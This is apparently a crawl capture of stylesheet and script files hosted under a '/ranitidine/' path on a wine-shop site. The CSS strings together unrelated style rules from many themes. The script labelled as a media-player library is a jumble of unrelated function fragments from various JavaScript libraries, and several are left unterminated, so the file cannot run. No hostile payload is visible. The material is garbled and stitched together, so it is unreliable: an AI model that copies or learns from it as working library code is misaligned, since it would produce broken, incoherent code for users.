.author-admin .m-thumb-word-blurb.horizontal li{
  max-width:240px;}

 
.menu li:last-child,.menu-item-229 {
	border-right: none !important;
}




.menu-item-230 .sub-menu {
	background: #0098DB !important ;
}



.menu-item-242 .sub-menu {
	background: #01b1af !important ;
}



.menu-item-251 .sub-menu {
	background: #981E34 !important ;
}


    .mobile_menu_wrapper li.menu-item-has-children:before {
        position: absolute;
        right: 34px;
        top: 14px;
        content: "\f105";
        display: block;
        font-size: 14px;
        color: #fff;
        font-weight: normal;
        line-height: 21px;
        font-family: 'FontAwesome';
        background: none !important;
    }


    .mobile_menu_wrapper li.current-menu-parent.menu-item-has-children.showsub:before,
    .mobile_menu_wrapper li.menu-item-has-children.showsub:before {
        content: "\f107";
    }

.fr{ float:right;}
.img-fluid{max-width:100%;height:auto}


.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

#imFooter_imTextObject_04_tab0 .fs11 { vertical-align: baseline; font-size: 11pt;line-height: 21px; }

#imTextObject_25_tab0 .fs11 { vertical-align: baseline; font-size: 11pt;line-height: 21px; }

#imTextObject_26_tab0 .fs11 { vertical-align: baseline; font-size: 11pt;line-height: 21px; }

#imTextObject_27_tab0 .fs11 { vertical-align: baseline; font-size: 11pt;line-height: 21px; }

#imTextObject_32_tab0 .fs11 { vertical-align: baseline; font-size: 11pt; }

#imTextObject_33_tab0 .fs11 { vertical-align: baseline; font-size: 11pt;line-height: 21px; }

#imTextObject_35_tab0 .fs11 { vertical-align: baseline; font-size: 11pt;line-height: 21px; }
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-3{width:25%}

.a-left {
float : left;
}

.navigation .a-left a, .navigation .a-right a {
background: #eee;
padding: 5px 10px;
border: #e5e5e5 1px solid;
display:block;
}

table.mdet {

}

table.mdet tr {
  width: 100%;
}

table.mdet tr td{
  width: 100%;
  display: block;
  padding: 30px 0 30px 0;
  
}

table.mdet tr td#brdr{
  border-bottom: dotted 1px #eeeeee;
}

	td.middle2_2 {
		width: 159px;
		height: 145px;
		background: #F2E3C6;
		border-bottom: 1px solid #cfc8c0;
		border-right: 1px solid #cfc8c0;
		border-top: 1px solid #ddcdbb;
	}

.normal { font-size: 80%; }

.normal table { font-size: 100%; }


#pros .bloc {
	float: left;
	margin-left: 10px;
	margin-right: 10px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	width: 220px;
	text-shadow: 1px 1px 0 rgba(0,0,0,0.30);
	text-align: justify;
}


#pros .bloc img {
	-webkit-border-radius: 4px 4px 0 0;
	border-radius: 4px 4px 0 0;
}


#pros .bloc p {
	padding: 25px;
	color: #fff;
	-webkit-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px;
}
.article-search .views-row-odd{background-color:#f2f2f2;}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.footer .top .menus .menu-item-has-children{float:left;width:33.33%}
.footer .top .menus .menu-item-has-children ul li a{color:#231f20;display:block;padding-bottom:3px}
.footer .top .menus .menu-item-has-children a:hover{color:#0072ff}
.vc_images_carousel.vc_carousel_vertical .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item{float:none}
.vc_carousel.vc_carousel_vertical .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item{float:none}

	#footer .cols {
		display: table;
		color: #FFFFFF;
	}
#content .wpb_gallery_slides ul.flex-direction-nav,#content .wpb_gallery_slides ul.slides,.content .wpb_gallery_slides ul.flex-direction-nav,.content .wpb_gallery_slides ul.slides,.wpb_content_element .wpb_gallery_slides ul li,.wpb_gallery_slides ul.flex-direction-nav,.wpb_gallery_slides ul.slides,body .wpb_gallery_slides ul li{list-style:none;padding:0;background-image:none;margin:0}
.side_menu .widget ul li.page_item_has_children,.side_menu .widget ul li.menu-item-has-children{padding-right:0;border-bottom:0}
.side_menu .widget ul li.page_item_has_children:before,.side_menu .widget ul li.menu-item-has-children:before{display:none}
.side_menu .widget ul li.page_item_has_children a:after,.side_menu .widget ul li.menu-item-has-children a:after{top:14px;margin:0}
aside .widget.posts_holder li.page_item_has_children:after,aside .widget.posts_holder li.menu-item-has-children:after{content:''}
.footer_top .widget_nav_menu li.menu-item a{margin-bottom:0}
.footer_top .widget_nav_menu ul li.menu-item-has-children:after,.footer_top .widget_pages ul li.page_item_has_children:after,.footer_top .widget_nav_menu ul li.menu-item-has-children,.footer_top .widget_pages ul li.page_item_has_children{border:0}



ul.sub-menu li.menu-item { text-align: left; font-size: 1.2em !important;
}

.flex-grid .item {width:50%;padding:2% 1%;}

.flex-grid .item p {margin:0;}

.flex-grid .item img {width:100%;height:auto;}

.flex-grid .item h3 {text-align:center;}


#home-d-temp .item {background-size: contain;background-repeat:no-repeat;position:relative;padding: 4em 0;overflow: visible;background-position: top right;}

.temp-2018 .item {background-size:cover;background-position: center center;background-repeat:no-repeat;position:relative;padding: 9em 13em;}

.temp-2018 .loan-division-main .item {padding: 0;min-height:auto;}

.connect-tabs-content {background: #fff; padding: 16px 10px; }

.content-3 .one #carousel-generic-2 .carousel-indicators li,
.content-3 .two #carousel-generic-3 .carousel-indicators li {
  border-color: #bfbfbf;
  background-color: #bfbfbf;
}

.content-2 .one #carousel-generic-2 .carousel-indicators li,
.content-2 .two #carousel-generic-3 .carousel-indicators li {
  border-color: #bfbfbf;
  background-color: #bfbfbf;
}



#header{
	height: 80px;
	background-color: #122C43;
        padding: 15px 0 0 0;
}


.widget-title {
	color: #333;
	font-family: "Noto Sans", sans-serif;
	margin: 0 0 1.6em;
	letter-spacing: 0.04em;
	text-transform: uppercase;
}




#wrap {
	margin: 0 auto 20px;
	padding: 0;
	}


.overflow-container {
  position: relative;
  overflow: hidden;
  height: auto;
  min-height: 100%;
}
.white{color:#fff}
.gback:hover h5.white{color:#e1e1e1}
.treatment-buttons a.white:hover{color:#e1e1e1}
.panel-3col-33 .panel-col-first .inside{margin:0 .5em 1em 0;}
.panel-3col-33 .panel-col .inside{margin:0 .5em 1em .5em;}
.panel-3col-33 .panel-col-last .inside{margin:0 0 1em .5em;}



.ht_client_logo_slider img{
	padding: 0 26px;
}
.header-menu-sp__item-btn-txt-en,.header-menu-sp__item-btn-txt-jp{font-weight:700;text-align:center}
.header-menu-sp__item-btn-txt-en{font-family:'Montserrat',sans-serif;font-size:15px;letter-spacing:.36em}


.ce-textpic, .ce-image, .ce-nowrap .ce-bodytext, .ce-gallery, .ce-row, .ce-uploads li, .ce-uploads div {
  overflow: hidden;
}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #FFFFFF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #FFFFFF !important;
				}

.down_menu_tb{ padding-top:7px;color: #999999}


.c-site-nav__list {
  padding-left: 0;
  list-style: none;
  padding: 0;
  margin: 0; }


.c-site-nav__list--d3 {
  padding-bottom: 2rem; }




.page .carousel-area {
	border:none;
}


.single .carousel-area img {
	width: 100%;
	height: auto;
}


.text-reversed {
  color: #FFF;
  -webkit-font-smoothing: antialiased;
}


.cross-link .text {
  padding: 0 16px;
}


.cross-link .text p {
  margin-bottom: 8px;
}


.cross-link .text p:last-child {
  margin-bottom: 0;
}


.cross-link .text a {
  margin-top: 8px;
}


.cross-link.podcast .text p {
  font-size: 15px;
}


.subscribe-bar .text {
  color: #FFF;
  display: inline-block;
  margin-right: 10px;
}


.hero.error .text {
  padding: 80px 0;
}



.client-testimonials {
  padding: 10px 0;
}


  .client-testimonials .slick-slide img {
    height: 50px;
    width: auto;
    max-width: 100%;
  }
#avc-location-tabs .et_pb_all_tabs .et_pb_tab{padding:0}
 #pgc-363-7-0 , #pgc-363-7-1 , #pgc-363-9-0 , #pgc-363-9-1 { width:50% }
 #pgc-363-0-1 , #pgc-363-1-0 , #pgc-363-1-1 , #pgc-363-3-0 , #pgc-363-6-0 , #pgc-363-7-0 { align-self:auto }
.panel-grid-cell{-ms-box-sizing:border-box;box-sizing:border-box}
.panel-grid-cell .panel-cell-style{height:100%}
.panel-grid-cell .so-panel{zoom:1}
.panel-grid-cell .so-panel:before{content:"";display:block}
.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}
.panel-grid-cell .panel-last-child{margin-bottom:0}
.panel-grid-cell .widget-title{margin-top:0}
 #pl-363 .panel-grid-cell { padding:0 }
 #pl-363 .panel-grid .panel-grid-cell-empty { display:none }
 #pl-w5b142e34c0cd3 .panel-grid-cell { padding:0 }
 #pl-w5b142e34c0cd3 .panel-grid .panel-grid-cell-empty { display:none }



.column.omega, .columns.omega {
  margin-right: 0; }


  
  .alpha.omega {
    margin-left: 0;
    margin-right: 0; }

  
  header .full-width-col .four.columns.omega {
     }

.daily_p .block{width:298px; float:left; margin:12px 0 0 0;  border:solid 1px #c0c0c0;}

.daily_p .block:hover{ border-color:#c00;}

.daily_p .block div{float:left;}

.foot_links .block{ float:left;}

.col_right .block{width:100%; float:left;}

.descript_inside .block{width:100%; float:left; padding:0 0 15px 0;}


.ico-info-list .icon-holder {
	float: left;
	padding: 0 15px 0 0;
	width: 56px;
}



.clearfix:before,
.clearfix:after,
.post-navigation .nav-links:before,
.post-navigation .nav-links:after,
.comment-navigation:before,
.comment-navigation:after {
	display: table;
	content: "";
}


.clearfix:after,
.post-navigation .nav-links:after,
.comment-navigation:after {
	clear: both;
}


.post-navigation .nav-links .nav-previous {
	float: left;
}


.post-navigation .nav-links .nav-next {
	float: right;
}


.post-navigation .nav-links .nav-previous a:before {
	margin-right: 3px;
	content: "\00AB";
}


.post-navigation .nav-links .nav-next a:after {
	margin-left: 4px;
	content: "\00BB";
}


--- FILE ---
content_type: text/css
request_url: https://glenwoodwine.com/ranitidine/lightgallery.css
body_size: 1978
content:


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag{top:1px; position:relative; margin-right:4px}


#header-secondary-outer .menu-item-language .iclflag{top:2px}


header#top nav ul.buttons li.menu-item a{position:relative}
body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:36px;}
#top-bar #nav-wrapper .menu li.menu-item-has-children a:after{margin-right:0}



#pre-loader {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  display: block;
  position: fixed;
  text-align: center;
  background: #fff; }

  #pre-loader .loader-holder {
    top: 50%;
    left: 50%;
    width: 400px;
    height: 400px;
    position: absolute;
    margin: -200px 0 0 -200px;
    white-space: nowrap; }

    #pre-loader .loader-holder .frame {
      display: inline-block;
      white-space: normal;
      vertical-align: middle; }

    #pre-loader .loader-holder:before {
      content: '';
      vertical-align: middle;
      display: inline-block;
      height: 100%;
      width: 1px;
      overflow: hidden;
      margin: 0 0 0 -5px; }

  #pre-loader img {
    margin: 0 0 45px;
    display: inline-block; }

  .no-transition #pre-loader {
    display: none !important; }

.search-row {
	position: relative;
	margin: 0 auto;
}

.search-style-one .search-row input#s {
	width: 100%;
	height: 82px;
	line-height: 82px;
	padding: 20px 30px;
	color: #ffffff;
	font-size: 18px;
	outline: none;
	background: none;
	border: none;
	box-sizing: border-box;
}
.flex-col{max-height:100%}
.medium-flex-wrap .flex-col{padding-top:5px;padding-bottom:5px;-ms-flex-positive:0;flex-grow:0;width:100%}
.small-flex-wrap .flex-col{-ms-flex-positive:0;flex-grow:0;width:100%}
.flex-col button,.flex-col .button,.flex-col input{margin-bottom:0}
.form-flat .flex-row .flex-col,.flex-row.form-flat .flex-col{padding-right:4px}
.next-prev-nav .flex-col{padding:.7em 0}
.next-prev-nav .flex-col+.flex-col{border-left:1px solid #ececec}
.wpcf7 .flex-col .wpcf7-not-valid-tip{position:absolute;z-index:99;margin-top:5px;width:100%}
.searchform-wrapper.form-flat .flex-col:last-of-type{margin-left:-2.9em}


.top-search-button {
	display: inline-block;
	width: 30px;
	height: 30px;
	padding: 0 5px;
	text-align: center;
	line-height: 30px;
	font-size: 14px;
	color: #222;
	cursor: pointer;
	z-index: 10;
	outline: none;
}


.top-search-button .search-icon:before {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 18px;  
	display: inline-block;
	line-height: 30px;
	text-transform: none;
	letter-spacing: normal;
	word-wrap: normal;
	white-space: nowrap;
	direction: ltr;
	
	
	-webkit-font-smoothing: antialiased;
	
	text-rendering: optimizeLegibility;
	
	
	-moz-osx-font-smoothing: grayscale;
	
	
	font-feature-settings: 'liga';
	
	content: "\E8B6";
	vertical-align: -15%;
}


.top-search.active .top-search-button .search-icon:before {
	content: "\E14C";
}

.slide-data { color: #fff; position: absolute; bottom: 15px; left: 15px; right: 15px; padding: 7px 5px 0px 5px; background: rgba(0,0,0,0.5); border-radius: 2px; }

.slide-data .flexslider-hg-title, .slide-data p { margin: 0; padding: 0; color: #fff; text-shadow: 0 1px 1px rgba(0,0,0,0.6); }

.slide-data .flexslider-hg-title a { text-decoration: none; color: #fff; }

.slide-data h2 { font-size: 22px; }
.presentation .slide-content{padding:30px}
.footer .box{overflow:hidden;padding:0 0 19px;font-size:12px;line-height:23px}



.row-nav {background: #000; margin-bottom: 2.0em;}


#site-navigation ul#primary-menu li.menu-item-has-children a,
#site-navigation #primary-menu li.page_item_has_children a {
    padding-right: 30px;
}
.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}
.widget ul{list-style:none;margin:0}


.intro-btn {

    display: none;

}



.center .intro-btn.primary-color {
    background-color: unset;
}


#text-box-13786375 {
  width: 60%;
}

#text-box-13786375 .text {
  font-size: 100%;
}
.text-box{max-height:100%}
.text-box .text{position:relative;z-index:10;backface-visbility:hidden}
.text-box-square .text,.text-box-circle .text{height:0;padding:100% 0 0 0 !important;background-color:rgba(0,0,0,0.9)}
.text-box-square .text-inner,.text-box-circle .text-inner{position:absolute;left:0;right:0;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}
.text-box-circle .border,.text-box-circle .text{border-radius:100% !important}


#masonry-portfolio,
#masonry {
	width: 100%;
	margin: 0;
	padding: 0;
	list-style: none;
}

div.about div.text.left {
  float: none;
}

div#footer div.bottom div.left a {
  padding: 0 20px;
}

div#footer div.bottom div.left span.pipe {
  display: inline-block;
  width: 1px;
  height: 18px;
  background: #b5b5b5;
  position: relative;
  top: 6px;
}

div#footer div.bottom div.left span.pipe span {
  display: none;
}


.left {
	float: left;
}

div#n2-ss-1 .n2-ss-background-animation {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 3;
}

div#n2-ss-1 .n2-ss-background-animation .n2-ss-slide-background {
z-index: auto;
}

div#n2-ss-1 .n2-ss-background-animation img {
max-width: none;
}

div#n2-ss-1 .n2-ss-background-animation .n2-3d-side {
position: absolute;
left: 0;
top: 0;
overflow: hidden;
background: #333;
outline: 1px solid rgba(0,0,0,0);
}

div#n2-ss-1 .n2-ss-background-animation .n2-ff-3d,
div#n2-ss-1 .n2-ss-background-animation .tile {
outline: 1px solid rgba(0,0,0,0);
}
.c-discount-m__off{font-size:54px;color:#fff;text-transform:uppercase;text-shadow:2px 3px 2px #20303a}
.c-discount-m__off span{color:#ffec13}
#permissions tr.odd .form-item,#permissions tr.even .form-item{white-space:normal;}
table.EpisodeList tr.even,table.EpisodeList tr.odd{background:none;border:none;padding:0;}
table.ProfileList tr.even,table.ProfileList tr.odd{background:none;border:none;padding:0;}
#block-afl-general-front-popular .item-list ul li.odd{margin-right:4%;}
tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}
tr.odd .form-item,tr.even .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}

.searches_categories .hot_searches li, .searches_categories .categories li{ list-style:none; width:33.333%; float:left; padding-right:16px; height:36px; line-height:36px}

.searches_categories .hot_searches li a, .searches_categories .categories li a{ font-size:14px; line-height:36px; max-width:100%;overflow:hidden; white-space:nowrap; text-overflow:ellipsis; display:inline-block}
.tribe-events-list-widget .tribe-events-list-widget-events{padding:0 1.5rem;margin-bottom:1.25rem}

.vc_row .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}

.tdc-element-style .vc_column,
.tdc-element-style .vc_column_inner,
.tdc-element-style .td-pb-border-top,
.tdc-element-style .td-pb-row {
  border-color: transparent !important;
}

.tdc-element-style .vc_column:before,
.tdc-element-style .vc_column:after,
.tdc-element-style .vc_column_inner:before,
.tdc-element-style .vc_column_inner:after {
  background-color: transparent !important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://glenwoodwine.com/ranitidine/mediaelement-and-player.min.js
body_size: 5275
content:
  function makeFocusHandler( elem ) {    return function () {
      // Only hide the placeholder value if the (default) hide-on-focus
      // behaviour is enabled.
      if (
        hideOnInput &&
        elem.value === elem.getAttribute(ATTR_CURRENT_VAL) &&
        elem.getAttribute(ATTR_ACTIVE) === 'true'
      ) {
        // Move the caret to the start of the input (this mimics the behaviour
        // of all browsers that do not hide the placeholder on focus).
        moveCaret(elem, 0);
      } else {
        // Remove the placeholder.
        hidePlaceholder(elem);
      }
    };
  }

function wds_sliceH(wds, current_image_class, next_image_class, direction) {  if (direction == 'right') {
    var translateX = 'min-auto';
  }
  else if (direction == 'left') {
    var translateX = 'auto';
  }
  wds_grid(wds, 1, 8, 0, translateX, 0, 1, 0, current_image_class, next_image_class, direction, 0, 0, 'ease-in-out');
}

function SetDeliveryPlace($id) {  var DP = $("#"+$id);
  $('#delswitch').hide();
  $('input[name="dtpid"]').val($id);
  $('input[name="d_companyname"]').val(DP.data('name'));
  $('input[name="d_street"]').val(DP.data('street'));
  $('input[name="d_city"]').val(DP.data('city'));
  $('input[name="d_postcode"]').val(DP.data('postcode'));
  $('select[name="d_country"]').val(DP.data('country'));
}

    function init_classic_menu_resize(){        
        // Mobile menu max height
        $(".mobile-on .desktop-nav > ul").css("max-height", $(window).height() - $(".main-nav").height() - 20 + "px");
        
        // Mobile menu style toggle
        if ($(window).width() <= 1024) {
            $(".main-nav").addClass("mobile-on");
        }
        else 
            if ($(window).width() > 1024) {
                $(".main-nav").removeClass("mobile-on");
                desktop_nav.show();
            }
    }

    function toArray(value) {      var length = value ? getLength(value) : 0;
      if (!isLength(length)) {
        return values(value);
      }
      if (!length) {
        return [];
      }
      return arrayCopy(value);
    }

    function blank() {        return /^\s*$/.test(this);
    }

  function readDecisionsFromStorage(agent_name, point) {    if (!Drupal.settings.personalize.agent_map[agent_name].cache_decisions) {
      return null;
    }
    var bucket = Drupal.personalize.storage.utilities.getBucket('decisions');
    return bucket.read(generateDecisionStorageKey(agent_name, point));
  }

    function bindAsEventListener(context) {        var __method = this, args = slice.call(arguments, 1);
        return function(event) {
            var a = update([event || window.event], args);
            return __method.apply(context, a);
        }
    }

function submitform(){    document.forms['commentform'].submit();
	return false;
};
/* Contact Form */
function checkemail(emailaddress){
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailaddress);
}

			function affixFixedElements( divibarHeight, divibarStatus ) {				
				var selector
				, position
				, divibarHeight
				, keepElementPosition
				, forceElementPosition;
				
				$.each( fixedElements, function( index, value ) {
					
					if ( Array.isArray( value ) ) {
						
						if ( value['id'] != '' ) {
							
							selector = '#' + value['id'];
							
						} else if ( value['class'] != '' ) {
							
							selector = '.' + value['class'];
							
						} else {
							
							return true;
						}
						
						keepElementPosition = $( selector ).attr('data-position') == 'absolute' ? true : false;
						forceElementPosition = $( selector ).attr('data-forceposition') != '' ? $( selector ).attr('data-forceposition') : '';
						
						if ( divibarStatus == 'open' ) {
						
							position = 'absolute';
						}
						else if ( divibarStatus == 'close' ) {
							
							position = 'fixed';
						}
						
						if ( !keepElementPosition ) {
							
							if ( forceElementPosition != '' ) {
								
								addStyles( selector, 'position:' + forceElementPosition + ' !important;' );
							}
							else {
								
								addStyles( selector, 'position:' + position + ' !important;' );
							}
						}
					}
				});
			}

    function hasValue(obj, key, value) {        return obj.hasOwnProperty(key) && obj[key] === value;
    }

  function pointerX(event) {    var docElement = document.documentElement,
     body = document.body || { scrollLeft: 0 };
    return event.pageX || (event.clientX +
      (docElement.scrollLeft || body.scrollLeft) -
      (docElement.clientLeft || 0));
  }

    function d(a) {        this.input = a;
        a.attr("type") == "password" && this.handlePassword();
        b(a[0].form).submit(function () {
            if (a.hasClass("placeholder") && a[0].value == a.attr("placeholder"))a[0].value = ""
        })
    }

	    function SkipOperator(total) {	        this.total = total;
	    }

  function raf() {    if (animating) {
      requestAnimationFrame(raf);
      if (jqueryFxAvailable) {
        jQuery.fx.tick();
      }
    }
  }

  function shouldPreventDefault(deltaX, deltaY) {    var scrollTop = Math.floor(element.scrollTop);
    if (deltaX === 0) {
      if (!i.scrollbarYActive) {
        return false;
      }
      if (
        (scrollTop === 0 && deltaY > 0) ||
        (scrollTop >= i.contentHeight - i.containerHeight && deltaY < 0)
      ) {
        return !i.settings.wheelPropagation;
      }
    }
    var scrollLeft = element.scrollLeft;
    if (deltaY === 0) {
      if (!i.scrollbarXActive) {
        return false;
      }
      if (
        (scrollLeft === 0 && deltaX < 0) ||
        (scrollLeft >= i.contentWidth - i.containerWidth && deltaX > 0)
      ) {
        return !i.settings.wheelPropagation;
      }
    }
    return true;
  }

	function ajaxDelete(url, headers) {	    return new AjaxObservable({ method: 'DELETE', url: url, headers: headers });
	}

function toPX(element, attribute, value ) {    var rsLeft = element.runtimeStyle && element.runtimeStyle[attribute],
        left,
        style = element.style;
    // Check if we are not dealing with pixels, (Opera has issues with this)
    // Ported from jQuery css.js
    // From the awesome hack by Dean Edwards
    // http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291
    // If we're not dealing with a regular pixel number
    // but a number that has a weird ending, we need to convert it to pixels
    if ( !/^-?[0-9]+\.?[0-9]*(?:px)?$/i.test( value ) && /^-?\d/.test(value) ) {
        // Remember the original values
        left = style.left;
        // Put in the new values to get a computed value out
        if (rsLeft) {
            element.runtimeStyle.left = element.currentStyle.left;
        }
        style.left = attribute === "fontSize" ? "1em" : (value || 0);
        value = style.pixelLeft + "px";
        // Revert the changed values
        style.left = left;
        if (rsLeft) {
            element.runtimeStyle.left = rsLeft;
        }
    }
    if (!/^(thin|medium|thick)$/i.test(value)) {
        return Math.round(parseFloat(value)) + "px";
    }
    return value;
}

  function mplex(el,lst,fn) {    for(var a=0;a<lst.length;a++) fn(el,lst[a]);
  };
  mplex(
    NiceScrollArray.prototype,
    ['show','hide','toggle','onResize','resize','remove','stop','doScrollPos'],
    function(e,n) {
      e[n] = function(){
        var args = arguments;
        return this.each(function(){
          this[n].apply(this,args);
        });
      };
    }

        function getYmovement(destiny){            var fromIndex = $(SECTION_ACTIVE_SEL).index(SECTION_SEL);
            var toIndex = destiny.index(SECTION_SEL);
            if( fromIndex == toIndex){
                return 'none';
            }
            if(fromIndex > toIndex){
                return 'up';
            }
            return 'down';
        }

    function makeFeedbackPopup() {        var feedbackLink = $('.feedback-link');
        if (feedbackLink.length > 0) {
            feedbackLink.magnificPopup({
                'mainClass' : 'mfp-feedback'
            });
        }
    }

    function sbiNeedToRaiseRes(width,oldRes) {        return (width > oldRes);
    }

	function postNextButtonEffect(){		$('.blog_next_prev_buttons').imagesLoaded(function(){
			centerPostNextButtonImg();
			
			$('.blog_next_prev_buttons img').css('opacity','1');
		});
	}

  function viewportOffset(forElement) {    element = $(element);
    var valueT = 0, valueL = 0, docBody = document.body;
    var element = forElement;
    do {
      valueT += element.offsetTop  || 0;
      valueL += element.offsetLeft || 0;
      if (element.offsetParent == docBody &&
        Element.getStyle(element, 'position') == 'absolute') break;
    } while (element = element.offsetParent);
    element = forElement;
    do {
      if (element != docBody) {
        valueT -= element.scrollTop  || 0;
        valueL -= element.scrollLeft || 0;
      }
    } while (element = element.parentNode);
    return new Element.Offset(valueL, valueT);
  }

    function getImage(src, srcset, sizes) {        return new Promise$1(function (resolve, reject) {
            var img = new Image();
            img.onerror = reject;
            img.onload = function () { return resolve(img); };
            img.src = src;
            srcset && (img.srcset = srcset);
            sizes && (img.sizes = sizes);
        });
    }

	function setSize(size, dimension) {		dimension = dimension === 'x' ? $window.width() : $window.height();
		return (typeof size === 'string') ? Math.round((/%/.test(size) ? (dimension / 100) * parseInt(size, 10) : parseInt(size, 10))) : size;
	}

                    function f(a) {                        if (a.bodyUsed) return Promise.reject(new TypeError("Already read"));
                        a.bodyUsed = !0
                    }

	function handleTweets(tweets){		$('#js-tw-text').html($('<div>'+tweets[0]+'</div>').find('.tweet').text());
	}

    function isNil(value) {      return value == null;
    }

        function detectPlugin(n){            try{
                var axo = new ActiveXObject(n);
            }catch(e){}
            return !!axo;
        }

function wpc_getCookie(name) {  var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
  ));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}

function boxRollInit() {	if($('.nectar-box-roll').length > 0) { 
		$('body').attr('data-scrollbar-width',getScrollbarWidth());
		$('body, html, #ajax-content-wrap, .container-wrap, .blurred-wrap').addClass('no-scroll');
		$('body,html').stop().animate({ scrollTop:0 },0);
		$('.container-wrap').css('opacity',0).addClass('no-transform-animation-bottom-out').addClass('bottomBoxOut');
		//keep loading icon centered if scrollbar is going away
		if($('.mobile').length == 0) $('#ajax-loading-screen .loading-icon > span').css({ 'left' : '-'+getScrollbarWidth()/2 +'px'});
		//change content pos
		var $overlaid = $('#page-header-bg .overlaid-content').clone();
		var $scrollDownOverlaid = $('.scroll-down-wrap').clone();
		$('#page-header-bg').removeAttr('data-midnight');
		$('#page-header-bg .overlaid-content, #page-header-bg .scroll-down-wrap').remove();
		$('.nectar-box-roll').append($overlaid).attr('data-midnight','light');
		$('.overlaid-content').append($scrollDownOverlaid);
		if($('.page-submenu[data-sticky="true"]').length > 0) {
			$('.container-wrap').addClass('no-trans');
		}
		nectarBoxRollContentHeight();
		setTimeout(function() { pageLoadHash(); },700);
	} else {
		$('#ajax-content-wrap, .blurred-wrap').addClass('at-content');
		$('body, html, #ajax-content-wrap, .container-wrap, .blurred-wrap').removeClass('no-scroll');
		$('.container-wrap').css('opacity',1).removeClass('no-transform-animation-bottom-out').removeClass('bottomBoxOut').removeClass('bottomBoxIn');
		perspect = 'not-rolled';
	}
}

function initQuickView() {  var $qvButton = $('.processPreview');
  var replaceProduct = false;
  var inQuickview = false;
  $qvButton.on('click', function (e) {
    if ($qvButton.hasClass('inCart')) {
      replaceProduct = $("#initialProduct").val();
    }
    if ($qvButton.hasClass('inQuickview')) {
      inQuickview = true;
    }
    e.preventDefault();
    e.stopPropagation();
    quickview.show({
      url: $(this).attr('href'),
      id: 'popin',
      inQuickview: inQuickview,
      source: 'quickview',
      replacePID: replaceProduct
    });
  });
}

function hashClear() {  this.__data__ = nativeCreate ? nativeCreate(null) : {};
  this.size = 0;
}

	        function handlingAjaxTriesNumber (form, hideAlert) {	            var tryNumber = form.data('tryNumber').toFixed();
	            if(tryNumber<3){
	                if(!hideAlert){
	                    alert(form.data('errorMessage'));
	                }
	                tryNumber++;
	                form.data('tryNumber', tryNumber);
	            }
	            else{
	                form.html('<h2 class="error b-cheetah-form-message">'+form.data('errorServicedown')+'</h2>');
	            }
	        }

function startOf (units) {    units = normalizeUnits(units);
    // the following switch intentionally omits break keywords
    // to utilize falling through the cases.
    switch (units) {
        case 'year':
            this.month(0);
            /* falls through */
        case 'quarter':
        case 'month':
            this.date(1);
            /* falls through */
        case 'week':
        case 'isoWeek':
        case 'day':
        case 'date':
            this.hours(0);
            /* falls through */
        case 'hour':
            this.minutes(0);
            /* falls through */
        case 'minute':
            this.seconds(0);
            /* falls through */
